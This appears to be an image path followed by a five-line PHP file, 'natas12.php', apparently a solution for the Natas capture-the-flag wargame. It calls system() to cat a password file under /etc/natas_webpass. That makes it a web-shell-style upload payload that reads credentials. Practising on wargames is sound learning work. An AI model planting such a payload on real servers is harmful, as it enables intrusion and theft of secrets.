 C: > Users > UZAIF SHAIKH > Documents > Python Scripts > natas12.php
1 <?php
2
3 system('cat /etc/natas_webpass/natas13');
4
5 ?>